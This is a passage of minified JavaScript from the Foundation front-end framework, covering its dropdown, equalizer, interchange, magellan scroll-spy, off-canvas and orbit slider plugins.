0!==e.whatinput&&"mouse"!==e.whatinput||(clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.open(),t.$anchors.data("hover",!0)}),t.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.close(),t.$anchors.data("hover",!1)}),t.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(t.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.close(),t.$anchors.data("hover",!1)}),t.options.hoverDelay)}))),this.$anchors.add(this.$element).on("keydown.zf.dropdown",(function(e){var n=o()(this);a.a.findFocusable(t.$element),a.a.handleKey(e,"Dropdown",{open:function(){n.is(t.$anchors)&&(t.open(),t.$element.attr("tabindex",-1).focus(),e.preventDefault())},close:function(){t.close(),t.$anchors.focus()}})}))}},{key:"_addBodyHandler",value:function(){var t=o()(document.body).not(this.$element),e=this;t.off("click.zf.dropdown").on("click.zf.dropdown",(function(n){e.$anchors.is(n.target)||e.$anchors.find(n.target).length||e.$element.find(n.target).length||(e.close(),t.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchors.addClass("hover").attr({"aria-expanded":!0}),this.$element.addClass("is-opening"),this._setPosition(),this.$element.removeClass("is-opening").addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=a.a.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.options.trapFocus&&a.a.trapFocus(this.$element),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchors.removeClass("hover").attr("aria-expanded",!1),this.$element.trigger("hide.zf.dropdown",[this.$element]),this.options.trapFocus&&a.a.releaseFocus(this.$element)}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchors.data("hover"))return;this.close()}else this.open()}},{key:"_destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchors.off(".zf.dropdown"),o()(document.body).off("click.zf.dropdown")}}]),e}(r.a);d.defaults={parentClass:null,hoverDelay:250,hover:!1,hoverPane:!1,vOffset:0,hOffset:0,positionClass:"",position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,trapFocus:!1,autoFocus:!1,closeOnClick:!1}},function(t,e,n){n.d(e,"a",(function(){return u}));var i=n(0),o=n.n(i),a=n(4),s=n(8),r=n(1),l=n(2),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),u=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),c(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Equalizer",this._init()}},{key:"_init",value:function(){var t=this.$element.attr("data-equalizer")||"",e=this.$element.find('[data-equalizer-watch="'+t+'"]');a.a._init(),this.$watched=e.length?e:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",t||n.i(r.b)(6,"eq")),this.$element.attr("data-mutate",t||n.i(r.b)(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var i,l=this.$element.find("img");this.options.equalizeOn?(i=this._checkMQ(),o()(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==i&&!1===i||void 0===i)&&(l.length?n.i(s.a)(l,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound,"mutateme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(t){this._reflow()}},{key:"_onPostEqualized",value:function(t){t.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):(this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.$element.on("mutateme.zf.trigger",this._bindHandler.onResizeMeBound)),this.isOn=!0}},{key:"_checkMQ",value:function(){var t=!a.a.is(this.options.equalizeOn);return t?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),t}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){if(!this.options.equalizeOnStack&&this._isStacked())return this.$watched.css("height","auto"),!1;this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this))}},{key:"_isStacked",value:function(){return!this.$watched[0]||!this.$watched[1]||this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(t){for(var e=[],n=0,i=this.$watched.length;n<i;n++)this.$watched[n].style.height="auto",e.push(this.$watched[n].offsetHeight);t(e)}},{key:"getHeightsByRow",value:function(t){var e=this.$watched.length?this.$watched.first().offset().top:0,n=[],i=0;n[i]=[];for(var a=0,s=this.$watched.length;a<s;a++){this.$watched[a].style.height="auto";var r=o()(this.$watched[a]).offset().top;r!=e&&(n[++i]=[],e=r),n[i].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,c=n.length;l<c;l++){var u=o()(n[l]).map((function(){return this[1]})).get(),d=Math.max.apply(null,u);n[l].push(d)}t(n)}},{key:"applyHeight",value:function(t){var e=Math.max.apply(null,t);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",e),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(t){this.$element.trigger("preequalized.zf.equalizer");for(var e=0,n=t.length;e<n;e++){var i=t[e].length,a=t[e][i-1];if(i<=2)o()(t[e][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var s=0,r=i-1;s<r;s++)o()(t[e][s][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"_destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto")}}]),e}(l.a);u.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""}},function(t,e,n){n.d(e,"a",(function(){return c}));var i=n(0),o=n.n(i),a=n(4),s=n(2),r=n(1),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),l(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,n),this.rules=[],this.currentPath="",this.className="Interchange",this._init(),this._events()}},{key:"_init",value:function(){a.a._init();var t=this.$element[0].id||n.i(r.b)(6,"interchange");this.$element.attr({"data-resize":t,id:t}),this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){var t=this;this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(){return t._reflow()}))}},{key:"_reflow",value:function(){var t;for(var e in this.rules)if(this.rules.hasOwnProperty(e)){var n=this.rules[e];window.matchMedia(n.query).matches&&(t=n)}t&&this.replace(t.path)}},{key:"_addBreakpoints",value:function(){for(var t in a.a.queries)if(a.a.queries.hasOwnProperty(t)){var n=a.a.queries[t];e.SPECIAL_QUERIES[n.name]=n.value}}},{key:"_generateRules",value:function(t){var n,i=[];for(var o in n="string"==typeof(n=this.options.rules?this.options.rules:this.$element.data("interchange"))?n.match(/\[.*?\]/g):n)if(n.hasOwnProperty(o)){var a=n[o].slice(1,-1).split(", "),s=a.slice(0,-1).join(""),r=a[a.length-1];e.SPECIAL_QUERIES[r]&&(r=e.SPECIAL_QUERIES[r]),i.push({path:s,query:r})}this.rules=i}},{key:"replace",value:function(t){if(this.currentPath!==t){var e=this,n="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",t).on("load",(function(){e.currentPath=t})).trigger(n):t.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?(t=t.replace(/\(/g,"%28").replace(/\)/g,"%29"),this.$element.css({"background-image":"url("+t+")"}).trigger(n)):o.a.get(t,(function(i){e.$element.html(i).trigger(n),o()(i).foundation(),e.currentPath=t}))}}},{key:"_destroy",value:function(){this.$element.off("resizeme.zf.trigger")}}]),e}(s.a);c.defaults={rules:null},c.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"}},function(t,e,n){n.d(e,"a",(function(){return c}));var i=n(0),o=n.n(i),a=n(1),s=n(2),r=n(16),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),l(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Magellan",this._init(),this.calcPoints()}},{key:"_init",value:function(){var t=this.$element[0].id||n.i(a.b)(6,"magellan");this.$targets=o()("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":t,"data-scroll":t,id:t}),this.$active=o()(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var t=this,e=document.body,n=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,n.clientHeight)),this.docHeight=Math.round(Math.max(e.scrollHeight,e.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),this.$targets.each((function(){var e=o()(this),n=Math.round(e.offset().top-t.options.threshold);e.targetPoint=n,t.points.push(n)}))}},{key:"_events",value:function(){var t=this;o()("html, body"),t.options.animationDuration,t.options.animationEasing,o()(window).one("load",(function(){t.options.deepLinking&&location.hash&&t.scrollToLoc(location.hash),t.calcPoints(),t._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(e){e.preventDefault();var n=this.getAttribute("href");t.scrollToLoc(n)})),this._deepLinkScroll=function(e){t.options.deepLinking&&t.scrollToLoc(window.location.hash)},o()(window).on("popstate",this._deepLinkScroll)}},{key:"scrollToLoc",value:function(t){this._inTransition=!0;var e=this,n={animationEasing:this.options.animationEasing,animationDuration:this.options.animationDuration,threshold:this.options.threshold,offset:this.options.offset};r.a.scrollToLoc(t,n,(function(){e._inTransition=!1,e._updateActive()}))}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){if(!this._inTransition){var t,e=parseInt(window.pageYOffset,10);if(e+this.winHeight===this.docHeight)t=this.points.length-1;else if(e<this.points[0])t=void 0;else{var n=this.scrollPos<e,i=this,o=this.points.filter((function(t,o){return n?t-i.options.offset<=e:t-i.options.offset-i.options.threshold<=e}));t=o.length?o.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(t).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a="";null!=t&&(a=this.$active[0].getAttribute("href")),a!==window.location.hash&&(window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a)}this.scrollPos=e,this.$element.trigger("update.zf.magellan",[this.$active])}}},{key:"_destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var t=this.$active[0].getAttribute("href");window.location.hash.replace(t,"")}o()(window).off("popstate",this._deepLinkScroll)}}]),e}(s.a);c.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"is-active",deepLinking:!1,offset:0}},function(t,e,n){n.d(e,"a",(function(){return d}));var i=n(0),o=n.n(i),a=n(3),s=n(4),r=n(1),l=n(2),c=n(5),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),u(e,[{key:"_setup",value:function(t,n){var i=this;this.className="OffCanvas",this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.contentClasses={base:[],reveal:[]},this.$lastTrigger=o()(),this.$triggers=o()(),this.position="left",this.$content=o()(),this.nested=!!this.options.nested,o()(["push","overlap"]).each((function(t,e){i.contentClasses.base.push("has-transition-"+e)})),o()(["left","right","top","bottom"]).each((function(t,e){i.contentClasses.base.push("has-position-"+e),i.contentClasses.reveal.push("has-reveal-"+e)})),c.a.init(o.a),s.a._init(),this._init(),this._events(),a.a.register("OffCanvas",{ESCAPE:"close"})}},{key:"_init",value:function(){var t=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.options.contentId?this.$content=o()("#"+this.options.contentId):this.$element.siblings("[data-off-canvas-content]").length?this.$content=this.$element.siblings("[data-off-canvas-content]").first():this.$content=this.$element.closest("[data-off-canvas-content]").first(),this.options.contentId?this.options.contentId&&null===this.options.nested&&console.warn("Remember to use the nested option if using the content ID option!"):this.nested=0===this.$element.siblings("[data-off-canvas-content]").length,!0===this.nested&&(this.options.transition="overlap",this.$element.removeClass("is-transition-push")),this.$element.addClass("is-transition-"+this.options.transition+" is-closed"),this.$triggers=o()(document).find('[data-open="'+t+'"], [data-close="'+t+'"], [data-toggle="'+t+'"]').attr("aria-expanded","false").attr("aria-controls",t),this.position=this.$element.is(".position-left, .position-top, .position-right, .position-bottom")?this.$element.attr("class").match(/position\-(left|top|right|bottom)/)[1]:this.position,!0===this.options.contentOverlay){var e=document.createElement("div"),n="fixed"===o()(this.$element).css("position")?"is-overlay-fixed":"is-overlay-absolute";e.setAttribute("class","js-off-canvas-overlay "+n),this.$overlay=o()(e),"is-overlay-fixed"===n?o()(this.$overlay).insertAfter(this.$element):this.$content.append(this.$overlay)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),!0===this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime&&this.$element.css("transition-duration",this.options.transitionTime),this._removeContentClasses()}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),!0===this.options.closeOnClick&&(this.options.contentOverlay?this.$overlay:this.$content).on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var t=this;o()(window).on("changed.zf.mediaquery",(function(){s.a.atLeast(t.options.revealOn)?t.reveal(!0):t.reveal(!1)})).one("load.zf.offcanvas",(function(){s.a.atLeast(t.options.revealOn)&&t.reveal(!0)}))}},{key:"_removeContentClasses",value:function(t){"boolean"!=typeof t?this.$content.removeClass(this.contentClasses.base.join(" ")):!1===t&&this.$content.removeClass("has-reveal-"+this.position)}},{key:"_addContentClasses",value:function(t){this._removeContentClasses(t),"boolean"!=typeof t?this.$content.addClass("has-transition-"+this.options.transition+" has-position-"+this.position):!0===t&&this.$content.addClass("has-reveal-"+this.position)}},{key:"reveal",value:function(t){t?(this.close(),this.isRevealed=!0,this.$element.attr("aria-hidden","false"),this.$element.off("open.zf.trigger toggle.zf.trigger"),this.$element.removeClass("is-closed")):(this.isRevealed=!1,this.$element.attr("aria-hidden","true"),this.$element.off("open.zf.trigger toggle.zf.trigger").on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),this.$element.addClass("is-closed")),this._addContentClasses(t)}},{key:"_stopScrolling",value:function(t){return!1}},{key:"_recordScrollable",value:function(t){var e=this;e.scrollHeight!==e.clientHeight&&(0===e.scrollTop&&(e.scrollTop=1),e.scrollTop===e.scrollHeight-e.clientHeight&&(e.scrollTop=e.scrollHeight-e.clientHeight-1)),e.allowUp=e.scrollTop>0,e.allowDown=e.scrollTop<e.scrollHeight-e.clientHeight,e.lastY=t.originalEvent.pageY}},{key:"_stopScrollPropagation",value:function(t){var e=this,n=t.pageY<e.lastY,i=!n;e.lastY=t.pageY,n&&e.allowUp||i&&e.allowDown?t.stopPropagation():t.preventDefault()}},{key:"open",value:function(t,e){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var i=this;e&&(this.$lastTrigger=e),"top"===this.options.forceTo?window.scrollTo(0,0):"bottom"===this.options.forceTo&&window.scrollTo(0,document.body.scrollHeight),this.options.transitionTime&&"overlap"!==this.options.transition?this.$element.siblings("[data-off-canvas-content]").css("transition-duration",this.options.transitionTime):this.$element.siblings("[data-off-canvas-content]").css("transition-duration",""),this.$element.addClass("is-open").removeClass("is-closed"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.$content.addClass("is-open-"+this.position),!1===this.options.contentScroll&&(o()("body").addClass("is-off-canvas-open").on("touchmove",this._stopScrolling),this.$element.on("touchstart",this._recordScrollable),this.$element.on("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.addClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.addClass("is-closable"),!0===this.options.autoFocus&&this.$element.one(n.i(r.c)(this.$element),(function(){if(i.$element.hasClass("is-open")){var t=i.$element.find("[data-autofocus]");t.length?t.eq(0).focus():i.$element.find("a, button").eq(0).focus()}})),!0===this.options.trapFocus&&(this.$content.attr("tabindex","-1"),a.a.trapFocus(this.$element)),this._addContentClasses()}}},{key:"close",value:function(t){if(this.$element.hasClass("is-open")&&!this.isRevealed){var e=this;this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.$content.removeClass("is-open-left is-open-top is-open-right is-open-bottom"),!1===this.options.contentScroll&&(o()("body").removeClass("is-off-canvas-open").off("touchmove",this._stopScrolling),this.$element.off("touchstart",this._recordScrollable),this.$element.off("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.removeClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.removeClass("is-closable"),this.$triggers.attr("aria-expanded","false"),!0===this.options.trapFocus&&(this.$content.removeAttr("tabindex"),a.a.releaseFocus(this.$element)),this.$element.one(n.i(r.c)(this.$element),(function(t){e.$element.addClass("is-closed"),e._removeContentClasses()}))}}},{key:"toggle",value:function(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}},{key:"_handleKeyboard",value:function(t){var e=this;a.a.handleKey(t,"OffCanvas",{close:function(){return e.close(),e.$lastTrigger.focus(),!0},handled:function(){t.stopPropagation(),t.preventDefault()}})}},{key:"_destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$overlay.off(".zf.offcanvas")}}]),e}(l.a);d.defaults={closeOnClick:!0,contentOverlay:!0,contentId:null,nested:null,contentScroll:!0,transitionTime:null,transition:"push",forceTo:null,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1}},function(t,e,n){n.d(e,"a",(function(){return f}));var i=n(0),o=n.n(i),a=n(3),s=n(6),r=n(18),l=n(8),c=n(1),u=n(2),d=n(10),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),h(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Orbit",d.a.init(o.a),this._init(),a.a.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}},{key:"_init",value:function(){this._reset(),this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var t=this.$element.find("img"),e=this.$slides.filter(".is-active"),i=this.$element[0].id||n.i(c.b)(6,"orbit");this.$element.attr({"data-resize":i,id:i}),e.length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),t.length?n.i(l.a)(t,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var t=this;this.timer=new r.a(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){t.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){this._setWrapperHeight()}},{key:"_setWrapperHeight",value:function(t){var e,n=0,i=0,a=this;this.$slides.each((function(){e=this.getBoundingClientRect().height,o()(this).attr("data-slide",i),/mui/g.test(o()(this)[0].className)||a.$slides.filter(".is-active")[0]===a.$slides.eq(i)[0]||o()(this).css({position:"relative",display:"none"}),n=e>n?e:n,i++})),i===this.$slides.length&&(this.$wrapper.css({height:n}),t&&t(n))}},{key:"_setSlideHeight",value:function(t){this.$slides.each((function(){o()(this).css("max-height",t)}))}},{key:"_events",value:function(){var t=this;this.$element.off(".resizeme.zf.trigger").on({"resizeme.zf.trigger":this._prepareForOrbit.bind(this)}),this.$slides.length>1&&(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(!0)})).on("swiperight.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){t.$element.data("clickedOn",!t.$element.data("clickedOn")),t.timer[t.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){t.timer.pause()})).on("mouseleave.zf.orbit",(function(){t.$element.data("clickedOn")||t.timer.start()}))),this.options.navButtons&&this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(e){e.preventDefault(),t.changeSlide(o()(this).hasClass(t.options.nextClass))})),this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var e=o()(this).data("slide"),n=e>t.$slides.filter(".is-active").data("slide"),i=t.$slides.eq(e);t.changeSlide(n,i,e)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(e){a.a.handleKey(e,"Orbit",{next:function(){t.changeSlide(!0)},previous:function(){t.changeSlide(!1)},handled:function(){o()(e.target).is(t.$bullets)&&t.$bullets.filter(".is-active").focus()}})})))}},{key:"_reset",value:function(){void 0!==this.$slides&&this.$slides.length>1&&(this.$element.off(".zf.orbit").find("*").off(".zf.orbit"),this.options.autoPlay&&this.timer.restart(),this.$slides.each((function(t){o()(t).removeClass("is-active is-active is-in").removeAttr("aria-live").hide()})),this.$slides.first().addClass("is-active").show(),this.$element.trigger("slidechange.zf.orbit",[this.$slides.first()]),this.options.bullets&&this._updateBullets(0))}},{key:"changeSlide",value:function(t,e,n){if(this.$slides){var i=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(i[0].className))return!1;var o,a=this.$slides.first(),r=this.$slides.last(),l=t?"Right":"Left",c=t?"Left":"Right",u=this;(o=e||(t?this.options.infiniteWrap?i.next("."+this.options.slideClass).length?i.next("."+this.options.slideClass):a:i.next("."+this.options.slideClass):this.options.infiniteWrap?i.prev("."+this.options.slideClass).length?i.prev("."+this.options.slideClass):r:i.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[i,o]),this.options.bullets&&(n=n||this.$slides.index(o),this._updateBullets(n)),this.options.useMUI&&!this.$element.is(":hidden")?(s.a.animateIn(o.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+l],(function(){o.css({position:"relative",display:"block"}).attr("aria-live","polite")})),s.a.animateOut(i.removeClass("is-active"),this.options["animOutTo"+c],(function(){i.removeAttr("aria-live"),u.options.autoPlay&&!u.timer.isPaused&&u.timer.restart()}))):(i.removeClass("is-active is-in").removeAttr("aria-live").hide(),o.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[o]))}}},{key:"_updateBullets",value:function(t){var e=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(t).addClass("is-active").append(e)}},{key:"_destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide()}}]),e}(u.a);f.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0}},function(t,e,n){n.d(e,"a",(function(){return h}));var i=n(0),o=n.n(i),a=n(4),s=n(1),r=n(2),l=n(11),c=n(17),u=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),d={tabs:{cssClass:"tabs",plugin:c.a},accordion:{cssClass:"accordion",plugin:l.a}},h=function(t){function e(){return 